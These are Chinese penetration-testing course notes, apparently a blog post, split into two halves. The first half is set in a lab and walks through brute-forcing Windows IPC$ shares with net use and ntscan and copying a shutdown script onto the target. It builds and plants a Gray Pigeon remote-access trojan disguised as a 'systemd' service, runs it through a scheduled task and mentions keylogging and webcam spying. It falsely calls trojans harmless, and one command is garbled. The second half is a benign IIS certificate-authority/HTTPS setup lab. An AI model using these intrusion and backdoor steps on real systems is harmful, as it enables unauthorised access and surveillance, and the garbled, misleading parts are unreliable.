0.授权
1.信息收集nslookup、whois(域名、子域名)
2.扫描漏洞
namp=ip范围 端口80(IIS,apache,什么网站)
高级扫描如IIS漏洞 2003----IIS6.0 2008-----IIS7.0
扫描网站漏洞scanport linux里头的namp
好用
也可以手动测试端口号是否开放,利用telnet ip地址 测试端口
3.漏洞利用
4.提权
5.擦除痕迹(毁尸灭迹)
6.留后门
7.渗透测试报告
winxp win2003
还原快照
员工 服务器
vmnet2 vmnet2
10.1.1.1 10.1.1.2
255.255.255.0
配好之后查看10.1.1.1是否能ping通10.1.1.2
ping不通也有可能是ip未配好,卡死
445端口可用来攻击共享端口
scanport软件,xp自带解压缩,右键全部提取
起始10.1.1.1终10.1.1.254—80,445,23----超时200ms------线程10-----单位时间同时扫描几个
也可以用2003-----服务----启用telnet
xp:telnet 10.1.1.2
telnet 10.1.1.2 445开了
telnet 10.1.1.2 446未开
现实环境:其实10.0.105.1-----10.0.105.254—80,23,3389,445
445漏洞利用:
2003 D:\share 共享完全控制
xp---------cmd--------net use f: \10.1.1.2\share 123.com /user:administrator
远程共享文件夹映射到本地f盘
xp:我的电脑—f盘
f:回车
md feifei
查看映射列表:net use
关闭映射:net use f: /del
net use */del
net use \10.1.1.2\share
net use c$
net use ipc$
暴力破解密码:
net use f: \10.1.1.2\share 密码 /user:用户
net use f: /del
net use */del
net use f: \10.1.1.2\c$
net use f: \10.1.1.2\ipc$
安全策略:服务器管理者对administrator改名,将administrator和guest账户调换名字
暴力破解系统密码远程之445:
xp----系统右键设置—安全素材.iso—安装解压缩软件和ntscan10
ntscan网络扫描ipc$
该软件的原理就是一点开始频繁使用net use命令试账号名和密码名
10.1.1.2—10.1.1.2
speed保持默认或慢一点,该软件生成不了密码需要别的软件—密码字典生成工具—NT_user用户字典,NT_pass密码字典右键打开方式记事本查看生成的
真实机密码字典生成工具—以管理员身份运行—会卡----关一个别的窗口就出现了
生成位数1-3 开始制作4.16M
1-8 TB
6-8 TB
亦思社会工程学密码生成器
直接写123.com—start
xp:cmd—net use f:\10.1.1.2\c$ 123.com /user:administrator
d:
copy con haha.bat
shutdown -s -t 100
ctrl+Z
copy haha.bat f:
xp:net use 暴力破解占用资源太多,重启xp即可
net use f: /del
永久映射盘符:我的电脑----右键----映射网络驱动器—f \10.1.1.2\share-----登录时重新连接—使用其他用户名连接
net use f: /del
net use \10.1.1.2\ipc$ 123.com /user:administrator
f:
dir d:
dir \10.1.1.2\share
dir \10.1.1.2\c$
d$
echo 10.1.1.1 www.baidu.com >>10.1.1.2
如何留后门:
木马对电脑无害
鸽子牧民战天兔杀软件解压----鸽子牧民战天专版—配置服务程序—安装选项----选择图标----勾选写入注册表启动项勾选优先安装成服务启动—路径改显示名称:systemd 服务名称system demo —woshixiaohei–自动上线设置10.1.1.1—保留路径D盘—heihei
cd
copy d:\heihei.exe \10.1.1.2\cKaTeX parse error: Undefined control sequence: \windows at position 1: \̲w̲i̲n̲d̲o̲w̲s̲\system32\ \\10…\windows\system32\heihei.exe
下载到本地运行操作自己的服务器(未成功在服务器上运行)
打开telnet服务,前提IPc$
计划命令定时执行:at \10.1.1.2 2:2 “C:”
2:2是服务器上时间,时间未知
net time \10.1.1.2 查看10.1.1.2的时间
at \10.1.1.2 11:19 “C:\windows\system32\heihie.exe”
at \10.1.1.2查看10.1.1.2的计划任务
at查看本地计划任务
制作木马:
copy植入木马
net time \10.1.1.2
at \10.1.1.2 11:11 “C:\windows\system32\heihei.bat”
等待超时
未执行时间离得太近,自动调整计划任务为明天
自动上线主机
远程电脑—注册表
telnet----d:----md yedaociyiyou
捕获屏幕—左上角接管----打开一个网站
可植入键盘植入程序
开启视频监控
1.scanport扫描445端口
2.漏洞利用之ipc$
进行暴力破解ntscan
3.net use
4.制作木马
使用灰鸽子软件
5.植入木马(留后门)
copy d:\heihei.exe \10.1.1.2\c$
6.设置计划任务自动执行木马
7.等待肉鸡上线
 CA是权威证书颁发机构,为了公正“公钥”的合法性
CA是权威证书颁发机构,为了公正“公钥”的合法性
机密性:使用对方的公钥加密
身份认证/数字管理:使用自己的私钥
win7 win2008
关闭防火墙 关闭
vmnet2 vmnet2
去掉勾选ipv6 去掉
10.1.1.1 10.1.1.2
255.255.255.0 255.255.255.0
DNS:10.1.1.1 127.0.0.1
安装了DC可以自动自己指向自己,未装DC不可自己指向自己,需要手动指向DNS
win7:ping 10.1.1.2看是否通
2008默认网站默认http80端口,升级为https 443端口,使用ssl加密技术(PKI),即公证装CA服务器
2008-------计算机右键管理----添加角色----IIS----下一步----勾选应用程序开发----下一步----安装—做一个网页----flower复制到E盘下-----完成
开始-----管理工具----IIS—网站-----默认站点(不要停用不要删除因为证书申请要用到这个站点)-----右键-----编辑绑定----网站-----添加网站—flower----E:\flower-----https不可设置只能设置http因为没有SSL证书所以需要先申请证书http 10.1.1.2 主机名www.qf.com----flower默认文档----添加flower.html上移
2008安装DNS-----计算机----右键管理----添加角色----DNS回车
开始-----管理工具----右键新建区域qf.com----下一步
新建主机名—www 10.1.1.2—完成
win7:http://www.qf.com
https://
2008装CA:计算机右键管理----添加角色—AD证书服务勾上----回车----勾选证书颁发机构、勾选证书颁发机构web注册—下一步(有域选企业,无域选独立)----根CA—新建私钥----选择加密算法RSA 2048-----最好不改,qf-CA----CA有效期指的是CA自己证书的有效期-----日志设置----下一步
开始----管理工具-----证书颁发机构CA----flower----服务器名称选中----服务器证书-----创建证书申请----www.qf.com qf bj bj CN----加密服务程序2048----文件名桌面IIS-SQ—完成
桌面IIS-SQ.txt
怎么提交给CA-----IE----输入10.1.1.2、certsrv回车—申请证书----(web浏览器证书给员工申请)高级申请—使用base64编码—双击打开桌面IIS-SQ.txt复制粘贴—提交----添加添加关闭—如何阻止弹窗呢?-----计算机右键----开始管理-----服务器管理器----IE增强的安全配置—配置IEDES禁用
CA:挂起的申请—右键所有任务—属性—右键颁发
IE重新访问查看挂起的证书DER编码下载证书----保存名字flower-DA(数字证书)—保存到桌面
开始管理工具—IIS—服务器右侧—完成证书申请—浏览选中证书—flower-dc—确定
网站flower----编辑绑定—编辑—添加—https—ssl证书flower-dc—确定
flower右侧—ssl设置----勾选要求ssl 忽略–应用
win7—IE—https://www.qf.com
此电脑的安全证书有问题继续信任?
http://www.peraglobab.com
浏览器工具—internet选项—内容—证书----受信任的根CA颁发机构----http://www.qf.com
实验步骤:
1.配置服务器ip地址10.1.1.2/24
2.安装iis服务器建立一个站点(必须使用域名),在xp客户机上设置hosts,并初步验证访问http://www.qf.com一下
3.安装CA组件
4.打开iis,先生成证书申请文件
5.向CA申请证书:
打开网页http://10.1.1.2/certsrv并向CA发送web服务器申请文件
6.CA颁发证书
7.在web服务器上下载并完成安装
8.在web服务器上启用ssl443
9.在客户机上修改hosts文件并验证
10.要求用户必须使用443访问,不能使用80访问
win7 win2008
v2 v2
10.1.1.2 10.1.1.1
255.255.255.0
DNS:10.1.1.1
win7:ping 10.1.1.1看通不通
关闭IE弹窗:
计算机管理—iis----服务器管理器----配置IE ESC—禁用
计算机管理添加—添加角色----DNS—IIS回车—应用程序开发回车—flower复制到E盘
打开DNS新建区域—qf.com—新建主机www 10.1.1.1
iis-----添加网站flower----www.qf.com —http
flower默认文档flower.html上移
win7IE:http://www.qf.com
装CA—添加角色—选择证书服务web注册机构----名字gong-CA—回车
打开CA—iis—服务器—服务器证书—证书申请—通用名称:www.qf.com(不能瞎写)—qfqfbjbjCN—下一步放桌面123
打开复制粘贴----10.1.1.1/certsrv—申请证书—高级证书申请—粘贴—提交
证书颁发机构----挂起—颁发
打开10.1.1.1/certsrv下载放桌面
CA:完成证书申请—好记名称flower
flower—编辑绑定----https10.1.1.1----flower
ssl设置:已开启https基础上的设置
小飞不认识gong-CA
win7信任gong-CA
1.10.1.1.1\certsrv下载CA证书
2.IE—工具—Internet选项—内容—证书—导入CA证书----下一步
win10菜单-----工具----Internet选项
ssl设置必需
https://www.qf.com—禁止访问—无证书
10.1.1.1/certsrv—申请证书—web浏览器证书----
iis默认站点—编辑绑定CA.qf.com 10.1.1.1
DNS新建主机记录CA 10.1.1.1
iis—服务器申请—ca.qf.com—桌面ca
打开CA复制粘贴http://ca.qf.com\certsrv
高级申请—提交
管理工具CA—挂起颁发—http://ca.qf.com\certsrv查看挂起下载证书—完成申请—找到ca
右键编辑绑定—ca—确定
flower右键编辑绑定flower确定
flower停default web启用
ie:申请证书web浏览器证书提交----服务器颁发----查看挂起—安全证书
flower启用确认
删除CA清浏览器缓存
flower–编辑绑定flower----win7—www.flower.com拒绝访问用win2008验证一下发现win7有问题
























 1380
1380











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










